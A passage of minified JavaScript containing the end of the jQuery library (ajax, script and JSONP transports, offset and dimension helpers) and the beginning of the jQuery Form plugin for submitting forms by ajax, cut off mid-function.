					_.crossDomain = !0
				}
			}
			if (_.data && _.processData && "string" != typeof _.data && (_.data = Ue.param(_.data, _
					.traditional)), He(Mt, _, r, E), P) return E;
			for (N in O = Ue.event && _.global, O && 0 == Ue.active++ && Ue.event.trigger("ajaxStart"),
				_.type = _.type.toUpperCase(), _.hasContent = !Rt.test(_.type), S = _.url.replace(jt,
					""), _.hasContent ? _.data && _.processData && 0 === (_.contentType || "").indexOf(
					"application/x-www-form-urlencoded") && (_.data = _.data.replace(Nt, "+")) : (W = _
					.url.slice(S.length), _.data && (S += (It.test(S) ? "&" : "?") + _.data, delete _
						.data), !1 === _.cache && (S = S.replace($t, "$1"), W = (It.test(S) ? "&" :
						"?") + "_=" + At++ + W), _.url = S + W), _.ifModified && (Ue.lastModified[S] &&
					E.setRequestHeader("If-Modified-Since", Ue.lastModified[S]), Ue.etag[S] && E
					.setRequestHeader("If-None-Match", Ue.etag[S])), (_.data && _.hasContent && !1 !== _
					.contentType || r.contentType) && E.setRequestHeader("Content-Type", _.contentType),
				E.setRequestHeader("Accept", _.dataTypes[0] && _.accepts[_.dataTypes[0]] ? _.accepts[_
					.dataTypes[0]] + ("*" === _.dataTypes[0] ? "" : ", */*; q=0.01") : _.accepts[
					"*"]), _.headers) E.setRequestHeader(N, _.headers[N]);
			if (_.beforeSend && (!1 === _.beforeSend.call(o, E, _) || P)) return E.abort();
			if (w = "abort", s.add(_.complete), E.done(_.success), E.fail(_.error), y = He(Ft, _, r,
				E)) {
				if (E.readyState = 1, O && p.trigger("ajaxSend", [E, _]), P) return E;
				_.async && 0 < _.timeout && (D = ee.setTimeout(function() {
					E.abort("timeout")
				}, _.timeout));
				try {
					P = !1, y.send(T, d)
				} catch (e) {
					if (P) throw e;
					d(-1, e)
				}
			} else d(-1, "No Transport");
			return E
		},
		getJSON: function(e, t, n) {
			return Ue.get(e, t, n, "json")
		},
		getScript: function(e, t) {
			return Ue.get(e, void 0, t, "script")
		}
	}), Ue.each(["get", "post"], function(e, t) {
		Ue[t] = function(n, a, o, i) {
			return Ue.isFunction(a) && (i = i || o, o = a, a = void 0), Ue.ajax(Ue.extend({
				url: n,
				type: t,
				dataType: i,
				data: a,
				success: o
			}, Ue.isPlainObject(n) && n))
		}
	}), Ue._evalUrl = function(e) {
		return Ue.ajax({
			url: e,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			throws: !0
		})
	}, Ue.fn.extend({
		wrapAll: function(e) {
			var t;
			return this[0] && (Ue.isFunction(e) && (e = e.call(this[0])), t = Ue(e, this[0]
					.ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]),
				t.map(function() {
					for (var e = this; e.firstElementChild;) e = e.firstElementChild;
					return e
				}).append(this)), this
		},
		wrapInner: function(e) {
			return Ue.isFunction(e) ? this.each(function(t) {
				Ue(this).wrapInner(e.call(this, t))
			}) : this.each(function() {
				var t = Ue(this),
					n = t.contents();
				n.length ? n.wrapAll(e) : t.append(e)
			})
		},
		wrap: function(e) {
			var t = Ue.isFunction(e);
			return this.each(function(n) {
				Ue(this).wrapAll(t ? e.call(this, n) : e)
			})
		},
		unwrap: function(e) {
			return this.parent(e).not("body").each(function() {
				Ue(this).replaceWith(this.childNodes)
			}), this
		}
	}), Ue.expr.pseudos.hidden = function(e) {
		return !Ue.expr.pseudos.visible(e)
	}, Ue.expr.pseudos.visible = function(e) {
		return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
	}, Ue.ajaxSettings.xhr = function() {
		try {
			return new ee.XMLHttpRequest
		} catch (e) {}
	};
	var Yt = {
			0: 200,
			1223: 204
		},
		Xt = Ue.ajaxSettings.xhr();
	n.cors = !!Xt && "withCredentials" in Xt, n.ajax = Xt = !!Xt, Ue.ajaxTransport(function(t) {
		var o, i;
		if (n.cors || Xt && !t.crossDomain) return {
			send: function(n, e) {
				var s = t.xhr(),
					a;
				if (s.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields)
					for (a in t.xhrFields) s[a] = t.xhrFields[a];
				for (a in t.mimeType && s.overrideMimeType && s.overrideMimeType(t.mimeType), t
					.crossDomain || n["X-Requested-With"] || (n["X-Requested-With"] =
						"XMLHttpRequest"), n) s.setRequestHeader(a, n[a]);
				o = function(t) {
						return function() {
							o && (o = i = s.onload = s.onerror = s.onabort = s
								.onreadystatechange = null, "abort" === t ? s.abort() :
								"error" === t ? "number" == typeof s.status ? e(s.status, s
									.statusText) : e(0, "error") : e(Yt[s.status] || s
									.status, s.statusText, "text" !== (s.responseType ||
										"text") || "string" != typeof s.responseText ? {
										binary: s.response
									} : {
										text: s.responseText
									}, s.getAllResponseHeaders()))
						}
					}, s.onload = o(), i = s.onerror = o("error"), void 0 === s.onabort ? s
					.onreadystatechange = function() {
						4 === s.readyState && ee.setTimeout(function() {
							o && i()
						})
					} : s.onabort = i, o = o("abort");
				try {
					s.send(t.hasContent && t.data || null)
				} catch (e) {
					if (o) throw e
				}
			},
			abort: function() {
				o && o()
			}
		}
	}), Ue.ajaxPrefilter(function(e) {
		e.crossDomain && (e.contents.script = !1)
	}), Ue.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function(e) {
				return Ue.globalEval(e), e
			}
		}
	}), Ue.ajaxPrefilter("script", function(e) {
		void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
	}), Ue.ajaxTransport("script", function(t) {
		if (t.crossDomain) {
			var n, o;
			return {
				send: function(a, e) {
					n = Ue("<script>").prop({
						charset: t.scriptCharset,
						src: t.url
					}).on("load error", o = function(t) {
						n.remove(), o = null, t && e("error" === t.type ? 404 : 200, t.type)
					}), Fe.head.appendChild(n[0])
				},
				abort: function() {
					o && o()
				}
			}
		}
	});
	var Ut = [],
		Vt = /(=)\?(?=&|$)|\?\?/;
	Ue.ajaxSetup({
			jsonp: "callback",
			jsonpCallback: function() {
				var e = Ut.pop() || Ue.expando + "_" + At++;
				return this[e] = !0, e
			}
		}), Ue.ajaxPrefilter("json jsonp", function(t, n, a) {
			var o = !1 !== t.jsonp && (Vt.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t
						.contentType || "").indexOf("application/x-www-form-urlencoded") && Vt.test(t.data) &&
					"data"),
				i, s, r;
			if (o || "jsonp" === t.dataTypes[0]) return i = t.jsonpCallback = Ue.isFunction(t.jsonpCallback) ? t
				.jsonpCallback() : t.jsonpCallback, o ? t[o] = t[o].replace(Vt, "$1" + i) : !1 !== t
				.jsonp && (t.url += (It.test(t.url) ? "&" : "?") + t.jsonp + "=" + i), t.converters[
					"script json"] = function() {
					return r || Ue.error(i + " was not called"), r[0]
				}, t.dataTypes[0] = "json", s = ee[i], ee[i] = function() {
					r = arguments
				}, a.always(function() {
					void 0 === s ? Ue(ee).removeProp(i) : ee[i] = s, t[i] && (t.jsonpCallback = n
							.jsonpCallback, Ut.push(i)), r && Ue.isFunction(s) && s(r[0]), r = s =
						void 0
				}), "script"
		}), n.createHTMLDocument = function() {
			var e = Fe.implementation.createHTMLDocument("").body;
			return e.innerHTML = "<form></form><form></form>", 2 === e.childNodes.length
		}(), Ue.parseHTML = function(t, a, o) {
			if ("string" != typeof t) return [];
			"boolean" == typeof a && (o = a, a = !1);
			var i, s, r;
			return a || (n.createHTMLDocument ? (a = Fe.implementation.createHTMLDocument(""), i = a.createElement(
				"base"), i.href = Fe.location.href, a.head.appendChild(i)) : a = Fe), s = v.exec(t), r = !o &&
			[], s ? [a.createElement(s[1])] : (s = se([t], a, r), r && r.length && Ue(r).remove(), Ue.merge([],
				s.childNodes))
		}, Ue.fn.load = function(t, n, o) {
			var i = this,
				s = t.indexOf(" "),
				r, l, p;
			return -1 < s && (r = Oe(t.slice(s)), t = t.slice(0, s)), Ue.isFunction(n) ? (o = n, n = void 0) : n &&
				"object" == typeof n && (l = "POST"), 0 < i.length && Ue.ajax({
					url: t,
					type: l || "GET",
					dataType: "html",
					data: n
				}).done(function(e) {
					p = arguments, i.html(r ? Ue("<div>").append(Ue.parseHTML(e)).find(r) : e)
				}).always(o && function(e, t) {
					i.each(function() {
						o.apply(this, p || [e.responseText, t, e])
					})
				}), this
		}, Ue.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e,
		t) {
			Ue.fn[t] = function(e) {
				return this.on(t, e)
			}
		}), Ue.expr.pseudos.animated = function(e) {
			return Ue.grep(Ue.timers, function(t) {
				return e === t.elem
			}).length
		}, Ue.offset = {
			setOffset: function(t, n, a) {
				var o = Ue.css(t, "position"),
					s = Ue(t),
					r = {},
					l, c, p, u, m, y, v;
				"static" === o && (t.style.position = "relative"), m = s.offset(), p = Ue.css(t, "top"), y = Ue
					.css(t, "left"), v = ("absolute" === o || "fixed" === o) && -1 < (p + y).indexOf("auto"),
					v ? (l = s.position(), u = l.top, c = l.left) : (u = parseFloat(p) || 0, c = parseFloat(
						y) || 0), Ue.isFunction(n) && (n = n.call(t, a, Ue.extend({}, m))), null != n.top && (r
						.top = n.top - m.top + u), null != n.left && (r.left = n.left - m.left + c), "using" in
					n ? n.using.call(t, r) : s.css(r)
			}
		}, Ue.fn.extend({
			offset: function(t) {
				if (arguments.length) return void 0 === t ? this : this.each(function(e) {
					Ue.offset.setOffset(this, t, e)
				});
				var n = this[0],
					a, o, i, s;
				if (n) return n.getClientRects().length ? (i = n.getBoundingClientRect(), a = n
					.ownerDocument, o = a.documentElement, s = a.defaultView, {
						top: i.top + s.pageYOffset - o.clientTop,
						left: i.left + s.pageXOffset - o.clientLeft
					}) : {
					top: 0,
					left: 0
				}
			},
			position: function() {
				if (this[0]) {
					var e = this[0],
						t = {
							top: 0,
							left: 0
						},
						n, o;
					return "fixed" === Ue.css(e, "position") ? o = e.getBoundingClientRect() : (n = this
						.offsetParent(), o = this.offset(), w(n[0], "html") || (t = n.offset()), t = {
							top: t.top + Ue.css(n[0], "borderTopWidth", !0),
							left: t.left + Ue.css(n[0], "borderLeftWidth", !0)
						}), {
						top: o.top - t.top - Ue.css(e, "marginTop", !0),
						left: o.left - t.left - Ue.css(e, "marginLeft", !0)
					}
				}
			},
			offsetParent: function() {
				return this.map(function() {
					for (var e = this.offsetParent; e && "static" === Ue.css(e, "position");) e = e
						.offsetParent;
					return e || Je
				})
			}
		}), Ue.each({
			scrollLeft: "pageXOffset",
			scrollTop: "pageYOffset"
		}, function(e, t) {
			var n = "pageYOffset" === t;
			Ue.fn[e] = function(a) {
				return R(this, function(o, a, i) {
					var e;
					return Ue.isWindow(o) ? e = o : 9 === o.nodeType && (e = o.defaultView),
						void 0 === i ? e ? e[t] : o[a] : void(e ? e.scrollTo(n ? e.pageXOffset : i,
							n ? i : e.pageYOffset) : o[a] = i)
				}, e, a, arguments.length)
			}
		}), Ue.each(["top", "left"], function(e, t) {
			Ue.cssHooks[t] = ve(n.pixelPosition, function(e, n) {
				if (n) return n = ye(e, t), dt.test(n) ? Ue(e).position()[t] + "px" : n
			})
		}), Ue.each({
			Height: "height",
			Width: "width"
		}, function(t, n) {
			Ue.each({
				padding: "inner" + t,
				content: n,
				"": "outer" + t
			}, function(a, o) {
				Ue.fn[o] = function(i, e) {
					var s = arguments.length && (a || "boolean" != typeof i),
						r = a || (!0 === i || !0 === e ? "margin" : "border");
					return R(this, function(n, a, i) {
						var e;
						return Ue.isWindow(n) ? 0 === o.indexOf("outer") ? n["inner" + t] :
							n.document.documentElement["client" + t] : 9 === n.nodeType ? (
								e = n.documentElement, Math.max(n.body["scroll" + t], e[
										"scroll" + t], n.body["offset" + t], e["offset" +
									t], e["client" + t])) : void 0 === i ? Ue.css(n, a, r) :
							Ue.style(n, a, i, r)
					}, n, s ? i : void 0, s)
				}
			})
		}), Ue.fn.extend({
			bind: function(e, t, n) {
				return this.on(e, null, t, n)
			},
			unbind: function(e, t) {
				return this.off(e, null, t)
			},
			delegate: function(e, t, n, a) {
				return this.on(t, e, n, a)
			},
			undelegate: function(e, t, n) {
				return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
			}
		}), Ue.holdReady = function(e) {
			e ? Ue.readyWait++ : Ue.ready(!0)
		}, Ue.isArray = Array.isArray, Ue.parseJSON = JSON.parse, Ue.nodeName = w, "function" == typeof define &&
		define.amd && define("jquery", [], function() {
			return Ue
		});
	var Kt = ee.jQuery,
		Qt = ee.$;
	return Ue.noConflict = function(e) {
		return ee.$ === Ue && (ee.$ = Qt), e && ee.jQuery === Ue && (ee.jQuery = Kt), Ue
	}, a || (ee.jQuery = ee.$ = Ue), Ue
}), ! function(t) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], t) : t("undefined" == typeof jQuery ? window.Zepto :
		jQuery)
}(function(I) {
	"use strict";

	function e(e) {
		var t = e.data;
		e.isDefaultPrevented() || (e.preventDefault(), I(e.target).ajaxSubmit(t))
	}

	function a(e) {
		var t = e.target,
			s = I(t);
		if (!s.is("[type=submit],[type=image]")) {
			var a = s.closest("[type=submit]");
			if (0 === a.length) return;
			t = a[0]
		}
		var n = this;
		if (n.clk = t, "image" == t.type)
			if (void 0 !== e.offsetX) n.clk_x = e.offsetX, n.clk_y = e.offsetY;
			else if ("function" == typeof I.fn.offset) {
			var i = s.offset();
			n.clk_x = e.pageX - i.left, n.clk_y = e.pageY - i.top
		} else n.clk_x = e.pageX - t.offsetLeft, n.clk_y = e.pageY - t.offsetTop;
		setTimeout(function() {
			n.clk = n.clk_x = n.clk_y = null
		}, 100)
	}

	function y() {
		if (I.fn.ajaxSubmit.debug) {
			var e = "[jquery.form] " + Array.prototype.join.call(arguments, "");
			window.console && window.console.log ? window.console.log(e) : window.opera && window.opera.postError &&
				window.opera.postError(e)
		}
	}
	var i = {
			fileapi: void 0 !== I("<input type='file'/>").get(0).files,
			formdata: void 0 !== window.FormData
		},
		t = !!I.fn.prop;
	I.fn.attr2 = function() {
		if (!t) return this.attr.apply(this, arguments);
		var n = this.prop.apply(this, arguments);
		return n && n.jquery || "string" == typeof n ? n : this.attr.apply(this, arguments)
	}, I.fn.ajaxSubmit = function(P) {
		function e(e) {
			function i(n) {
				var e = null;
				try {
					n.contentWindow && (e = n.contentWindow.document)
				} catch (t) {
					y("cannot get iframe.contentWindow document: " + t)
				}
				if (e) return e;
				try {
					e = n.contentDocument ? n.contentDocument : n.document
				} catch (t) {
					y("cannot get iframe.contentDocument: " + t), e = n.document
				}
				return e
			}

			function n() {
				var e = N.attr2("target"),
					t = N.attr2("action"),
					n = N.attr("enctype") || N.attr("encoding") || "multipart/form-data";
				u.setAttribute("target", m), _ && !/post/i.test(_) || u.setAttribute("method", "POST"), t != T
					.url && u.setAttribute("action", T.url), T.skipEncodingOverride || _ && !/post/i.test(_) ||
					N.attr({
						encoding: "multipart/form-data",
						enctype: "multipart/form-data"
					}), T.timeout && (B = setTimeout(function() {
						z = !0, w(1)
					}, T.timeout));
				var a = [];
				try {
					if (T.extraData)
						for (var o in T.extraData) T.extraData.hasOwnProperty(o) && (I.isPlainObject(T
								.extraData[o]) && T.extraData[o].hasOwnProperty("name") && T.extraData[o]
							.hasOwnProperty("value") ? a.push(I("<input type=\"hidden\" name=\"" + T
								.extraData[o].name + "\">").val(T.extraData[o].value).appendTo(u)[0]) : a
							.push(I("<input type=\"hidden\" name=\"" + o + "\">").val(T.extraData[o])
								.appendTo(u)[0]));
					T.iframeTarget || O.appendTo("body"), j.attachEvent ? j.attachEvent("onload", w) : j
						.addEventListener("load", w, !1), setTimeout(function n() {
							try {
								var e = i(j).readyState;
								y("state = " + e), e && "uninitialized" == e.toLowerCase() && setTimeout(n,
									50)
							} catch (t) {
								y("Server abort: ", t, " (", t.name, ")"), w(2), B && clearTimeout(B), B =
									void 0
							}
						}, 15);
					try {
						u.submit()
					} catch (t) {
						document.createElement("form").submit.apply(u)
					}
				} finally {
					u.setAttribute("action", t), u.setAttribute("enctype", n), e ? u.setAttribute("target", e) :
						N.removeAttr("target"), I(a).remove()
				}
			}

			function w(e) {
				if (!H.aborted && !K) {
					if ((V = i(j)) || (y("cannot access response document"), e = 2), e === 1 && H) return H
						.abort("timeout"), void S.reject(H, "timeout");
					if (2 == e && H) return H.abort("server abort"), void S.reject(H, "error", "server abort");
					if (V && V.location.href != T.iframeSrc || z) {
						j.detachEvent ? j.detachEvent("onload", w) : j.removeEventListener("load", w, !1);
						var l = "success",
							d;
						try {
							if (z) throw "timeout";
							var c = "xml" == T.dataType || V.XMLDocument || I.isXMLDoc(V);
							if (y("isXml=" + c), !c && window.opera && (null === V.body || !V.body.innerHTML) &&
								--k) return y("requeing onLoad callback, DOM not available"), void setTimeout(w,
								250);
							var n = V.body ? V.body : V.documentElement;
							H.responseText = n ? n.innerHTML : null, H.responseXML = V.XMLDocument ? V
								.XMLDocument : V, c && (T.dataType = "xml"), H.getResponseHeader = function(t) {
									return {
										"content-type": T.dataType
									} [t.toLowerCase()]
								}, n && (H.status = +n.getAttribute("status") || H.status, H.statusText = n
									.getAttribute("statusText") || H.statusText);
							var o = (T.dataType || "").toLowerCase(),
								s = /(json|script|text)/.test(o);
							if (s || T.textarea) {
								var p = V.getElementsByTagName("textarea")[0];
								if (p) H.responseText = p.value, H.status = +p.getAttribute("status") || H
									.status, H.statusText = p.getAttribute("statusText") || H.statusText;
								else if (s) {
									var u = V.getElementsByTagName("pre")[0],
										g = V.getElementsByTagName("body")[0];
									u ? H.responseText = u.textContent ? u.textContent : u.innerText : g && (H
										.responseText = g.textContent ? g.textContent : g.innerText)
								}
							} else "xml" == o && !H.responseXML && H.responseText && (H.responseXML = Y(H
								.responseText));
							try {
								U = C(H, o, T)
							} catch (t) {
								l = "parsererror", H.error = d = t || l
							}
						} catch (t) {
							y("error caught: ", t), l = "error", H.error = d = t || l
						}
						H.aborted && (y("upload aborted"), l = null), H.status && (l = 200 <= H.status && 300 >
								H.status || 304 === H.status ? "success" : "error"), "success" === l ? (T
								.success && T.success.call(T.context, U, "success", H), S.resolve(H
									.responseText, "success", H), A && I.event.trigger("ajaxSuccess", [H, T])) :
							l && (void 0 === d && (d = H.statusText), T.error && T.error.call(T.context, H, l,
								d), S.reject(H, "error", d), A && I.event.trigger("ajaxError", [H, T, d])), A &&
							I.event.trigger("ajaxComplete", [H, T]), A && !--I.active && I.event.trigger(
								"ajaxStop"), T.complete && T.complete.call(T.context, H, l), K = !0, T
							.timeout && clearTimeout(B), setTimeout(function() {
								T.iframeTarget ? O.attr("src", T.iframeSrc) : O.remove(), H.responseXML =
									null
							}, 100)
					}
				}
			}
			var u = N[0],
				S = I.Deferred(),
				a, r, T, A, m, O, j, H, W, R, z, B;
			if (S.abort = function(t) {
					H.abort(t)
				}, e)
				for (r = 0; r < E.length; r++) a = I(E[r]), t ? a.prop("disabled", !1) : a.removeAttr(
					"disabled");
			if ((T = I.extend(!0, {}, I.ajaxSettings, P)).context = T.context || T, m = "jqFormIO" + new Date()
				.getTime(), T.iframeTarget ? (R = (O = I(T.iframeTarget)).attr2("name")) ? m = R : O.attr2(
					"name", m) : (O = I("<iframe name=\"" + m + "\" src=\"" + T.iframeSrc + "\" />")).css({
					position: "absolute",
					top: "-1000px",
					left: "-1000px"
				}), j = O[0], H = {
					aborted: 0,
					responseText: null,
					responseXML: null,
					status: 0,
					statusText: "n/a",
					getAllResponseHeaders: function() {},
					getResponseHeader: function() {},
					setRequestHeader: function() {},
					abort: function(e) {
						var t = "timeout" === e ? "timeout" : "aborted";
						y("aborting upload... " + t), this.aborted = 1;
						try {
							j.contentWindow.document.execCommand && j.contentWindow.document.execCommand(
								"Stop")
						} catch (t) {}
						O.attr("src", T.iframeSrc), H.error = t, T.error && T.error.call(T.context, H, t,
							e), A && I.event.trigger("ajaxError", [H, T, t]), T.complete && T.complete.call(
								T.context, H, t)
					}
				}, (A = T.global) && 0 == I.active++ && I.event.trigger("ajaxStart"), A && I.event.trigger(
					"ajaxSend", [H, T]), T.beforeSend && !1 === T.beforeSend.call(T.context, H, T)) return T
				.global && I.active--, S.reject(), S;
			if (H.aborted) return S.reject(), S;
			(W = u.clk) && (R = W.name) && !W.disabled && (T.extraData = T.extraData || {}, T.extraData[R] = W
				.value, "image" == W.type && (T.extraData[R + ".x"] = u.clk_x, T.extraData[R + ".y"] = u
					.clk_y));
			var q = I("meta[name=csrf-token]").attr("content"),
				D = I("meta[name=csrf-param]").attr("content");
			D && q && (T.extraData = T.extraData || {}, T.extraData[D] = q), T.forceSync ? n() : setTimeout(n,
				10);
			var k = 50,
				Y = I.parseXML || function(n, e) {
					return window.ActiveXObject ? ((e = new ActiveXObject("Microsoft.XMLDOM")).async = "false",
							e.loadXML(n)) : e = new DOMParser().parseFromString(n, "text/xml"), e && e
						.documentElement && "parsererror" != e.documentElement.nodeName ? e : null
				},
				X = I.parseJSON || function(t) {
					return window.eval("(" + t + ")")
				},
				C = function(e, t, s) {
					var a = e.getResponseHeader("content-type") || "",
						n = "xml" === t || !t && 0 <= a.indexOf("xml"),
						i = n ? e.responseXML : e.responseText;
					return n && "parsererror" === i.documentElement.nodeName && I.error && I.error(
							"parsererror"), s && s.dataFilter && (i = s.dataFilter(i, t)), "string" ==
						typeof i && ("json" === t || !t && 0 <= a.indexOf("json") ? i = X(i) : ("script" ===
							t || !t && 0 <= a.indexOf("javascript")) && I.globalEval(i)), i
				},
				U, V, K;
			return S
		}
		if (!this.length) return y("ajaxSubmit: skipping submit process - no element selected"), this;
		var N = this,
			_, r, u;
		"function" == typeof P ? P = {
			success: P
		} : void 0 === P && (P = {}), _ = P.type || this.attr2("method"), (u = (u = "string" == typeof(r = P
			.url || this.attr2("action")) ? I.trim(r) : "") || window.location.href || "") && (u = (u.match(
			/^([^#]+)/) || [])[1]), P = I.extend(!0, {
			url: u,
			success: I.ajaxSettings.success,
			type: _ || I.ajaxSettings.type,
			iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank"
		}, P);
		var C = {};
		if (this.trigger("form-pre-serialize", [this, P, C]), C.veto) return y(
			"ajaxSubmit: submit vetoed via form-pre-serialize trigger"), this;
		if (P.beforeSerialize && !1 === P.beforeSerialize(this, P)) return y(
			"ajaxSubmit: submit aborted via beforeSerialize callback"), this;
		var c = P.traditional;
		void 0 === c && (c = I.ajaxSettings.traditional);
		var E = [],
			m = this.formToArray(P.semantic, E),
			d;
		if (P.data && (P.extraData = P.data, d = I.param(P.data, c)), P.beforeSubmit && !1 === P.beforeSubmit(m,
				this, P)) return y("ajaxSubmit: submit aborted via beforeSubmit callback"), this;
		if (this.trigger("form-submit-validate", [m, this, P, C]), C.veto) return y(
			"ajaxSubmit: submit vetoed via form-submit-validate trigger"), this;
		var S = I.param(m, c);
		d && (S = S ? S + "&" + d : d), "GET" == P.type.toUpperCase() ? (P.url += (0 <= P.url.indexOf("?") ?
			"&" : "?") + S, P.data = null) : P.data = S;
		var k = [];
		if (P.resetForm && k.push(function() {
				N.resetForm()
			}), P.clearForm && k.push(function() {
				N.clearForm(P.includeHidden)
			}), !P.dataType && P.target) {
			var h = P.success || function() {};
			k.push(function(e) {
				var t = P.replaceTarget ? "replaceWith" : "html";
				I(P.target)[t](e).each(h, arguments)
			})
		} else P.success && k.push(P.success);
		if (P.success = function(a, e, t) {
				for (var s = P.context || this, n = 0, r = k.length; n < r; n++) k[n].apply(s, [a, e, t || N,
					N])
			}, P.error) {
			var v = P.error;
			P.error = function(a, e, t) {
				var o = P.context || this;
				v.apply(o, [a, e, t, N])
			}
		}
		if (P.complete) {
			var g = P.complete;
			P.complete = function(n, e) {
				var t = P.context || this;
				g.apply(t, [n, e, N])
			}
		}
		var x = 0 < I("input[type=file]:enabled", this).filter(function() {
				return "" !== I(this).val()
			}).length,
			b = N.attr("enctype") == "multipart/form-data" || N.attr("encoding") == "multipart/form-data",
			T = i.fileapi && i.formdata;
		y("fileAPI :" + T);
		var A;
		!1 !== P.iframe && (P.iframe || (x || b) && !T) ? P.closeKeepAlive ? I.get(P.closeKeepAlive,
	function() {
			A = e(m)
		}) : A = e(m) : A = (x || b) && T ? function(e) {
			for (var n = new FormData, t = 0; t < e.length; t++) n.append(e[t].name, e[t].value);
			if (P.extraData) {
				var a = function(e) {
					var t = I.param(e, P.traditional).split("&"),
						a = t.length,
						o = [],
						i, s;
					for (i = 0; i < a; i++) t[i] = t[i].replace(/\+/g, " "), s = t[i].split("="), o
						.push([decodeURIComponent(s[0]), decodeURIComponent(s[1])]);
					return o
				}(P.extraData);
				for (t = 0; t < a.length; t++) a[t] && n.append(a[t][0], a[t][1])
			}
			P.data = null;
			var o = I.extend(!0, {}, I.ajaxSettings, P, {
				contentType: !1,
				processData: !1,
				cache: !1,
				type: _ || "POST"
			});
			P.uploadProgress && (o.xhr = function() {
				var e = I.ajaxSettings.xhr();
				return e.upload && e.upload.addEventListener("progress", function(a) {
					var e = 0,
						o = a.loaded || a.position,
						i = a.total;
					a.lengthComputable && (e = Math.ceil(100 * (o / i))), P.uploadProgress(
						a, o, i, e)
				}, !1), e
			}), o.data = null;
			var s = o.beforeSend;
			return o.beforeSend = function(a, e) {
				e.data = P.formData ? P.formData : n, s && s.call(this, a, e)
			}, I.ajax(o)
		}(m) : I.ajax(P), N.removeData("jqxhr").data("jqxhr", A);
		for (var L = 0; L < E.length; L++) E[L] = null;
		return this.trigger("form-submit-notify", [this, P]), this
	}, I.fn.ajaxForm = function(n) {
		if ((n = n || {}).delegation = n.delegation && I.isFunction(I.fn.on), !n.delegation && 0 === this
			.length) {
			var o = {
				s: this.selector,
				c: this.context
			};
			return !I.isReady && o.s ? (y("DOM not ready, queuing ajaxForm"), I(function() {
				I(o.s, o.c).ajaxForm(n)
			}), this) : (y("terminating; zero elements found by selector" + (I.isReady ? "" :
				" (DOM not ready)")), this)
		}
		return n.delegation ? (I(document).off("submit.form-plugin", this.selector, e).off("click.form-plugin",
			this.selector, a).on("submit.form-plugin", this.selector, n, e).on("click.form-plugin", this
			.selector, n, a), this) : this.ajaxFormUnbind().bind("submit.form-plugin", n, e).bind(
			"click.form-plugin", n, a)
	}, I.fn.ajaxFormUnbind = function() {
		return this.unbind("submit.form-plugin click.form-plugin")
	}, I.fn.formToArray = function(e, t) {
		var a = [];
		if (0 === this.length) return a;
		var n = this[0],
			r = this.attr("id"),
			d = e ? n.getElementsByTagName("*") : n.elements,
			p, b, y, _, w, C, T, E;
		if (d && !/MSIE [678]/.test(navigator.userAgent) && (d = I(d).get()), r && (p = I(":input[form=\"" + r +
				"\"]").get()).length && (d = (d || []).concat(p)), !d || !d.length) return a;
		for (b = 0, T = d.length; b < T; b++)
			if ((_ = (C = d[b]).name) && !C.disabled)
				if (e && n.clk && "image" == C.type) n.clk == C && (a.push({
					name: _,
					value: I(C).val(),
					type: C.type
				}), a.push({
					name: _ + ".x",
					value: n.clk_x
				}, {
					name: _ + ".y",
					value: n.clk_y
				}));
				else if ((w = I.fieldValue(C, !0)) && w.constructor == Array)
			for (t && t.push(C), y = 0, E = w.length; y < E; y++) a.push({
				name: _,
				value: w[y]
			});
		else if (i.fileapi && "file" == C.type) {
			t && t.push(C);
			var S = C.files;
			if (S.length)
				for (y = 0; y < S.length; y++) a.push({
					name: _,
					value: S[y],
					type: C.type
				});
			else a.push({
				name: _,
				value: "",
				type: C.type
			})
		} else null !== w && void 0 !== w && (t && t.push(C), a.push({
			name: _,
			value: w,
			type: C.type,
			required: C.required
		}));
		if (!e && n.clk) {
			var v = I(n.clk),
				g = v[0];
			(_ = g.name) && !g.disabled && "image" == g.type && (a.push({
				name: _,
				value: v.val()
			}), a.push({
				name: _ + ".x",
				value: n.clk_x
			}, {
				name: _ + ".y",
				value: n.clk_y
			}))
		}
		return a
	}, I.fn.formSerialize = function(e) {
		return I.param(this.formToArray(e))
	}, I.fn.fieldSerialize = function(e) {
		var t = [];
		return this.each(function() {
			var s = this.name;
			if (s) {
				var a = I.fieldValue(this, e);
				if (a && a.constructor == Array)
					for (var n = 0, r = a.length; n < r; n++) t.push({
						name: s,
						value: a[n]
					});
				else null !== a && void 0 !== a && t.push({
					name: this.name,
					value: a
				})
			}
		}), I.param(t)
	}, I.fn.fieldValue = function(e) {
		for (var t = [], s = 0, r = this.length; s < r; s++) {
			var n = this[s],
				i = I.fieldValue(n, e);
			null !== i && void 0 !== i && (i.constructor != Array || i.length) && (i.constructor == Array ? I
				.merge(t, i) : t.push(i))
		}
		return t
	}, I.fieldValue = function(e, t) {
		var p = e.name,
			a = e.type,
			n = e.tagName.toLowerCase();
		if (void 0 === t && (t = !0), t && (!p || e.disabled || "reset" == a || "button" == a || ("checkbox" ==
					a || "radio" == a) && !e.checked || ("submit" == a || "image" == a) && e.form && e.form
				.clk != e || "select" == n && -1 == e.selectedIndex)) return null;
		if ("select" == n) {
			var i = e.selectedIndex;
			if (0 > i) return null;
			for (var o = [], s = e.options, u = "select-one" == a, c = u ? i + 1 : s.length, l = u ? i : 0,
				g; l < c; l++)
				if (g = s[l], g.selected) {
					var h = g.value;
					if (h || (h = g.attributes && g.attributes.value && !g.attributes.value.specified ? g.text :
							g.value), u) return h;
					o.push(h)
				} return o
		}
		return I(e).val()
	}, I.fn.clearForm = function(e) {
		return this.each(function() {
			I("input,select,textarea", this).clearFields(e)
		})
	}, I.fn.clearFields = I.fn.clearInputs = function(e) {
		var t = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;
		return this.each(function() {
			var o = this.type,
				a = this.tagName.toLowerCase();
			t.test(o) || "textarea" == a ? this.value = "" : "checkbox" == o || "radio" == o ? this
				.checked = !1 : "select" == a ? this.selectedIndex = -1 : "file" == o ? /MSIE/.test(
